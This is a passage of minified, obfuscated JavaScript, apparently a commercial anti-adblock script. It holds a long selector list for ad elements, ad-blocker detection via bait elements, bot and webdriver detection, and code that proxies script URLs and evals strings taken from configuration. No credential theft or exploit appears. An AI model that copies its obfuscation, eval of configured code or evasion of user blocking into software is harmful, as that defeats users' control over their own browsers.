div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"[data-ad-client]","cmpChar","[<'animation-range-start'> <'animation-range-end'>?]#","async","adnami.io","issue","<'block-size'>","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","<hex-color>|<absolute-color-function>|<named-color>|transparent","additionalAdsBait","[object Reflect]","removeChild","createContextualFragment","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","import","scale3d( [<number>|<percentage>]#{3} )","__nightmare","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","` should contain a prelude","column","HTMLTableElement","none|discard-before||discard-after||discard-inner","prompt","Exception occurred in proxy property set ","[<box>|border|padding|content]#","yieldlove-ad-serving.net","fromSetString",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"<length-percentage>&&hanging?&&each-line?","CDC","px-cloud.net","[Profile Handler]","option priority is invalid","CSSPrimitiveValue","drop-shadow( <length>{2,3} <color>? )","none|all|[digits <integer>?]","<angle>|<percentage>","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","decodeURIComponent","onWhiteSpace","_skipValidation","auto|fixed","[none|<keyframes-name>]#","auto|start|end|left|right|center|justify","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","Request","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","butt|round|square","grayscale( <number-percentage> )","Intl","none|repeat( <length-percentage> )","<color>+|none","Css","content-box|padding-box|border-box","Event_stopPropagation","simpli.fi","]-token","exports","repeat( [<integer [1,鈭瀅>|auto-fill] , <line-names>+ )","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","<single-animation-iteration-count>#","_sources","isGecko","Blocked ","eval","Terminate - bot detected","publisher","Profile","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","em1wYw==","tagNameFilter","Exception occurred in hooked property ","gpt-vuukle"," is blocked.","auto|avoid|avoid-page|avoid-column|avoid-region","HTMLIFrameElement","appendChild","<'border-top-left-radius'>","escape","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","insertBefore","<grid-line> [/ <grid-line>]{0,3}","loaded","[<page-selector>#]?","[<integer>&&<symbol>]#","__selenium_unwrapped","setSource","auto|sRGB|linearRGB","rex","admaru.net","hash-token","consumeUntilBalanceEnd","ad-score.com","yieldmo.com","deep","color( <colorspace-params> [/ [<alpha-value>|none]]? )","<namespace-prefix>? [<string>|<url>]","ads-partners.coupang.com","comment-token","toArray","AtruleDescriptor","<declaration-value>","none|auto|<percentage>","__webdriver_script_function","<length-percentage>{1,2}","fill","localStorage","googlesyndication.com","geb",'Identifier "',"<'inset-block'>","http:","sdk","text/html","svmin","auto|bullets|numbers|words|spell-out|<counter-style-name>","idRegex","ClassSelector",", scrollY: ","__$webdriverAsyncExecutor","leaderboard","running|paused","from","<ident-token> : <declaration-value>? ['!' important]?","servenobid.com","num","auto|stable&&both-edges?","<string>","content-box|border-box|fill-box|stroke-box|view-box","closest","attributeValueKeys","HTMLIFrameElement_srcdoc","Y29rcQ==","[AdShield API] cmd execution error:","none|always|column|page|spread","getAtrulePrelude","Element_insertAdjacentHTML","blockAdUnitPath","<string>|<image>|<custom-ident>","auto|<color>{2}","<complex-real-selector>#","webkitSpeechGrammar","findDeclarationValueFragments","Element_matches","https://consent.yorkshirepost.co.uk","Percent sign is expected","<'bottom'>","snigel-","Bad value for `","Counter","asin( <calc-sum> )","admz","stackadapt.com","initial|inherit|unset|revert|revert-layer","<ident-token>|<function-token> <any-value>? )","start|end|left|right|center|justify|match-parent","contentWindow","getWindowId","none|[first||[force-end|allow-end]||last]","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","enter","option domain is invalid","adscale.de","fromEntries",", width: ","prev","valueOf","normal|bold|<number [1,1000]>","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]"];return(a2w=function(){return t})()}(function(t,e){const n=a2y,r=a2w();for(;;)try{if(499998==parseInt(n(2408))/1+-parseInt(n(2428))/2*(parseInt(n(2396))/3)+parseInt(n(3738))/4+parseInt(n(1907))/5+parseInt(n(1291))/6*(parseInt(n(2308))/7)+parseInt(n(2665))/8+parseInt(n(452))/9*(-parseInt(n(409))/10))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Ml=a2y;var w={9141:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>a});let o="",i=r(3696);try{var s;o=null!==(s=document[r(2272)][r(1344)](r(1840)))&&void 0!==s?s:r(3294);const t=document[r(2272)][r(1344)](r(2030))||document[r(2272)][r(1344)](r(2187));t&&(i=new URL(t,window[r(1200)][r(2691)])[r(948)])}catch(t){}const a={version:r(2916),sdkVersion:o,endpoint:i,env:r(3592),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(4003)][r(3472)],insertBefore:Node[r(4003)][r(3476)]};function i(t,e){const n=r;e[n(2192)]?o[n(3476)][n(271)](e[n(1113)],t,e[n(2192)]):o[n(3472)][n(271)](e[n(3153)],t)}function s(t){const e=r;o[e(3472)][e(271)](document[e(413)],t)}function a(t){const e=r,n=document[e(4017)](t[e(3227)]);for(const r of t[e(2235)]())n[e(937)](r,t[e(1344)](r));return n[e(1467)]=t[e(1467)],n}function c(){const t=r;try{if(null!=window[t(2879)][t(3599)]&&t(1547)===window[t(2879)][t(3599)][t(1547)][t(2566)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(918)](e(523));const r=n[e(859)][0][e(2074)];n[e(859)][0][e(2074)]=t;const o=n[e(859)][0][e(2074)];return o===r||o[e(3808)]()===t[e(3808)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{FA:()=>w,H4:()=>b,Ki:()=>M,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(2409),p=r(1929);let g=0;function y(){const t=r;return![t(906),t(1534)][t(3743)]((e=>location[t(2635)][t(473)](e)))&&!window[t(1745)]}function w(){const t=r;return i.A[t(1225)](p)||g[t(3203)]()}async function b(t){const e=r;return e(3364)===i.A[e(1225)](e(2073),!1)||!(!(window[e(1200)][e(1167)]+window[e(1200)][e(2636)])[e(1666)](e(3186))&&e(3364)!==i.A[e(1225)](e(3186),!1))||(void 0!==h?h:y()&&(0,l.aX)()?(h=!0,x(t)[e(3954)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(2675)](p,g[n(3203)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(2675)](p,g[e(3203)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(3364)===i.A[e(1225)](e(2073),!1)||(void 0!==f?f:y()&&![e(1440),e(1534)][e(3743)]((t=>location[e(2635)][e(473)](t)))&&e(3364)===i.A[e(1225)](m)?(A(t)[e(3954)]((t=>{const n=e;f=t,i.A[n(2675)](m,t[n(3203)]())})),!0):(f=await A(t),i.A[e(2675)](m,f[e(3203)]()),f))}async function x(t){return await async function(){const t=a2y;let e=!1;try{const n=document[t(4017)](t(2436));n[t(937)]("id",t(1763)),document[t(413)][t(3472)](n),n[t(937)](t(850),t(4026));const r=["ad",t(2986),t(1763),t(296),t(1801),t(2158),t(592),t(2189),t(3325),t(1988),t(3737),t(790),t(1661),t(1393),t(2262),t(3171),t(2751),t(1495),t(2967)];for(const i of r){n[t(1300)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2645)](n);if(t(2080)===r[t(2577)]||t(1575)===r[t(386)]){o.A[t(1895)](t(1438)),e=!0;break}}document[t(413)][t(3405)](n)}catch(e){o.A[t(1895)](t(3063)[t(2456)](e))}return e}()?[!0,1]:await async function(){const t=a2y,e=XMLHttpRequest[t(3203)]();return!(!e[t(1666)](t(4010))||!e[t(1666)](t(734))||(o.A[t(1895)](t(1761)),0))}()?[!0,2]:await async function(t){const e=a2y,n=[];if(t)for(const r of t)e(2873)===r[e(841)]&&n[e(1610)]({url:r[e(563)]});const r=window[e(1200)][e(2635)][e(473)](e(1427));return r?n[e(1610)]({url:e(1585)}):(n[e(1610)]({url:e(1881),mustIncludeStrings:[e(1801)],mustExcludeStrings:[e(2807)]}),s.A[e(1491)]()||n[e(1610)]({url:e(518),mustIncludeStrings:[e(643)],mustExcludeStrings:[e(2807)]})),(await Promise[e(768)]([...n[e(881)]((t=>k(t[e(563)],t[e(1746)],t[e(2444)]))),r?_():E()]))[e(3743)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2y,n=t[e(1760)]||[],r=await Promise[e(768)](t[e(563)][e(881)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2y;if(i(719)===t[i(841)]){const t=new XMLHttpRequest;t[i(3798)](i(2601),(()=>{const r=i;4===t[r(2625)]&&(t[r(1759)]>=200&&t[r(1759)]<300||n[r(1666)](t[r(1759)])?e():o())})),t[i(3798)](i(2725),(()=>o())),t[i(307)](i(431),r),t[i(947)]()}else if(i(2971)===t[i(841)])if(s.A[i(369)]())k(r)[i(3954)]((t=>t?o():e()))[i(3076)](o);else{const t=new Image;t[i(3798)](i(368),(()=>e())),t[i(3798)](i(2725),(()=>o())),t[i(2187)]=r}else if(i(1841)===t[i(841)]){const t=document[i(4017)](i(1841));t[i(3798)](i(368),(()=>e())),t[i(3798)](i(2725),(()=>o())),t[i(2187)]=r,document[i(413)][i(3472)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(1895)](i(3315)[i(2456)](t[i(563)])),!0):(o.A[i(1895)](i(1094)[i(2456)](t[i(563)],i(3469))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2971),url:[e(923),e(1931)]})}async function k(t){const e=r;let n=arguments[e(429)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(429)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(1225)]()[e(320)][e(271)](window,t);if(r[e(2550)])return!0;if(null===r[e(3233)]&&e(3786)===r[e(841)])return!0;if(r[e(1759)]<200||r[e(1759)]>=300)return!0;const o=await r[e(1686)]();if(0===o[e(429)])return!0;if(!n[e(541)]((t=>o[e(1666)](t))))return!0;if(i[e(3743)]((t=>o[e(1666)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(1895)](e(1013)[e(2456)](t)),!1):(o.A[e(1895)](e(3918)[e(2456)](t,e(427))),!0)}return!1}async function _(){const t=r,e=document[t(4017)](t(2563)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(850)][o(2476)](o(1214),"0"),e[o(850)][o(2476)](o(1966),"0"),e[o(850)][o(2476)](o(386),o(1575)),e[o(850)][o(2476)](o(1846),o(2080)),document[o(413)][o(3472)](e);const s=null===(i=d.A[o(1225)](window)[o(1414)][o(1225)][o(271)](e,window))||void 0===i?void 0:i[o(1600)];if(!s)return n(!1);s[o(588)][o(307)](),s[o(588)][o(1281)](o(1135)),s[o(588)][o(1142)]();const a=s[o(588)][o(4017)](o(1841));a[o(937)](o(2187),o(1585)),a[o(3798)](o(368),(()=>n(!1))),a[o(3798)](o(2725),(()=>n(!0))),s[o(588)][o(413)][o(3472)](a)}));return e[t(448)](),n}async function E(){const t=r,e=document[t(4017)](t(2563)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(850)][o(2476)](o(1214),"0"),e[o(850)][o(2476)](o(1966),"0"),e[o(850)][o(2476)](o(386),o(1575)),e[o(850)][o(2476)](o(1846),o(2080)),document[o(413)][o(3472)](e);const s=null===(i=d.A[o(1225)](window)[o(1414)][o(1225)][o(271)](e,window))||void 0===i?void 0:i[o(1600)];if(!s)return n(!0);s[o(588)][o(307)](),s[o(588)][o(1281)](o(1135)),s[o(588)][o(1142)]();const a=s[o(588)][o(4017)](o(1841));a[o(937)](o(2187),o(1881)),a[o(3798)](o(368),(()=>{const t=o;try{var e;const r=s[t(1801)];if(!r)return n(!0);if(!(null===(e=Object[t(3193)](r,t(3622)))||void 0===e?void 0:e[t(2675)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(3798)](o(2725),(()=>n(!0))),s[o(588)][o(413)][o(3472)](a)}));return e[t(448)](),n}function M(){const t=r,e=i.A[t(1225)](t(2822),!1,t(3502));return!!e&&!!e[t(2556)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>o});class o{static[r(1547)](){const t=r;try{if(null!=window[t(2879)][t(3599)]&&t(1547)===window[t(2879)][t(3599)][t(1547)][t(2566)])return!0}catch(t){}return!1}static[r(1491)](){const t=r;try{if(o[t(1547)]())return!1;const e=navigator[t(3839)][t(3808)](),n=[t(3166)];return![t(1499),t(2593),t(2434),t(1483),t(3716),t(3379),t(1702),t(3289),t(1215),t(3587),t(3610),t(1035),t(2125)][t(3743)]((n=>e[t(1666)](n)))&&n[t(3743)]((n=>e[t(1666)](n)))}catch(t){}return!1}static[r(1054)](){const t=r;try{if(o[t(1547)]())return!1;const e=navigator[t(3839)][t(3808)]();if(e[t(1666)](t(2023))||e[t(1666)](t(439)))return!0;const n=[t(1215)];return![t(1499),t(2593),t(2434),t(1483),t(3716),t(3379),t(1702),t(3289),t(3587),t(3610),t(1035),t(2125)][t(3743)]((n=>e[t(1666)](n)))&&n[t(3743)]((n=>e[t(1666)](n)))}catch(t){}return!1}static[r(369)](){const t=r;try{const e=navigator[t(3839)][t(3808)]();return e[t(1666)](t(3632))&&e[t(1666)](t(3706))}catch(t){}return!1}static[r(1969)](){const t=r;try{return navigator[t(3839)][t(3808)]()[t(1666)](t(2096))}catch(t){}return!1}static[r(3458)](){const t=r;return navigator[t(3839)][t(3808)]()[t(1666)](t(2383))}}},5131:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(1435),s=6e5,a=()=>{const t=r,e=o.A[t(1225)](i);if(e)try{const n=Date[t(481)](),r=JSON[t(2740)](atob(e))[t(358)]((e=>e[t(1230)]+s>n));o.A[t(2675)](i,btoa(JSON[t(2193)](r)))}catch(t){}},c=()=>!window[r(1200)][r(2635)][r(473)](r(1534)),l=t=>{const e=r;a();const n=o.A[e(1225)](i);if(n)try{const r=JSON[e(2740)](atob(n)),o=Date[e(481)](),i=r[e(1596)]((n=>n[e(563)]===t));if(!i||i[e(1230)]+s<o)return;return i[e(1770)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(1225)](i);try{const r=s?JSON[n(2740)](atob(s)):[],a=r[n(1293)]((e=>e[n(563)]===t));-1!==a?(r[a][n(1770)]=e,r[a][n(1230)]=Date[n(481)]()):r[n(1610)]({url:t,timestamp:Date[n(481)](),blocked:e}),o.A[n(2675)](i,btoa(JSON[n(2193)](r)))}catch(t){}}},8131:(H,e,m)=>{"use strict";const HL=a2y;m.d(e,{A1:()=>I,AG:()=>n,M5:()=>W,VE:()=>R,VL:()=>A,vR:()=>f,z9:()=>M});var x=m(1783),r=m(9141),E=m(9754),T=m(8110),u=m(6033),Y=m(5281),t=m(7549),o=m(8542),D=m(6524),G=m(5131);function M(N){const HR=a2y,J=null==N?void 0:N[HR(881)](((t,e)=>({autoRecovery:t,configIndex:e})))[HR(358)]((t=>{const e=HR;let{autoRecovery:n}=t;return n[e(2954)]}))[HR(1596)]((d=>{const HN=HR;let{autoRecovery:Z}=d;if(!Z[HN(648)])return!0;try{if(eval(Z[HN(648)][HN(3113)]))return!0}catch(e){t.A[HN(1895)](HN(1002),e)}return!1}));return J}function A(t,e,n){const o=a2y;try{const i=(0,x.Wq)({protectUrlContext:e,url:n,kind:x.MN[o(2244)],endpoint:r.A[o(3950)]}),s=o(834)[o(2456)](i,'"]');if(!E.A[o(1225)](t)[o(860)][o(271)](t[o(588)][o(413)],s)){const e=t[o(588)][o(4017)](o(2069));e[o(3929)]=o(381),e.as=o(1841),E.A[o(1225)](t)[o(3036)][o(2675)][o(271)](e,i),t[o(588)][o(413)][o(3472)](e)}}catch(t){}}const K=[];let U=!1;function n(t,e,n){const o=a2y;K[o(1610)](n),U||(U=!0,function n(){const i=o,s=K[i(793)]();if(!s)return void(U=!1);const a=t[i(588)][i(4017)](i(1841));a[i(2187)]=(0,x.Wq)({protectUrlContext:e,url:s[i(2187)],kind:x.MN[i(2244)],endpoint:r.A[i(3950)]});for(const{name:t,value:e}of Array[i(3518)](s[i(2878)]))i(2187)!==t&&a[i(937)](t,e);s[i(3397)]||s[i(3838)]?(a[i(3798)](i(368),(()=>{const t=i;s[t(3754)](new Event(t(368)))})),a[i(3798)](i(2725),(()=>{const t=i,e=new Event(t(2725));e[t(1338)]=!0,s[t(3754)](e)})),t[i(588)][i(413)][i(3472)](a),n()):(a[i(3798)](i(368),(()=>{const t=i;s[t(3754)](new Event(t(368))),n()})),a[i(3798)](i(2725),(()=>{const t=i,e=new Event(t(2725));e[t(1338)]=!0,s[t(3754)](e),n()})),t[i(588)][i(413)][i(3472)](a))}())}async function I(t,e,n){const r=a2y;if(!(0,G.Tq)())return await s(t,e,n);const o=(0,G.H$)(n);if(void 0!==o)return s(t,e,n)[r(3954)]((t=>{(0,G.fd)(n,t)})),o;const i=await s(t,e,n);return(0,G.fd)(n,i),i}async function s(t,e,n){const 